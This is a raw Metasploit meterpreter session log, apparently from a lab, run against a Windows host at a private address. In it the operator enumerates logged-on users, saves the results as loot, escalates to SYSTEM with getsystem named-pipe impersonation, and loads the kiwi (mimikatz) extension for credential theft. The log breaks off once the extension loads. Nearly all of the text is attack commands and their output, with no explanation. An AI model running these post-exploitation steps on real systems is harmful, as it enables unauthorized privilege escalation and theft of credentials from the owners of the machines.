 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against WIN-5VMDL8H6M9Q (192.168.0.110)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-608050415-3363667596-1647502030-500 WIN-5VMDL8H6M9Q\Administrator
[+] Results saved in: /root/.msf4/loot/20241101120156_default_192.168.0.110_host.users.activ_719545.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-608050415-3363667596-1647502030-500 C:\Users\Administrator
[+] Results saved in: /root/.msf4/loot/20241101120157_default_192.168.0.110_host.users.recen_592659.txt
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsystem -t 1
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >